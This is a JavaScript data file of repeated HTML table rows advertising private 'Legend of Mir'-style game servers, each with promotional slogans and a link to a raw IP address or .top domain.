adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月29日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
